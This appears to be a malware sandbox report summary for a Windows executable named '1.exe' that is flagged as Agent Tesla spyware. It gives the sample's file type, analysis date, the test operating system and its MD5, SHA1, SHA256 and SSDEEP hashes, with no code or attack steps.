










| File name: | 1.exe |
| Full analysis: | https://app.any.run/tasks/78ccbf4e-ac6e-47bd-8044-fe36e00008ae |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | February 01, 2024, 03:01:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | AF8E86C5D4198549F6375DF9378F983C |
| SHA1: | 7AB5ED449B891BD4899FBA62D027A2CC26A05E6F |
| SHA256: | 7570A7A6830ADE05DCF862D5862F12F12445DBD3C0AD7433D90872849E11C267 |
| SSDEEP: | 393216:oKzkshyIMtAcwzhQ/CceAocPwz3fwnjWKlDc8F6tB:BzkmSmzS/Be/cPquj7D36r |

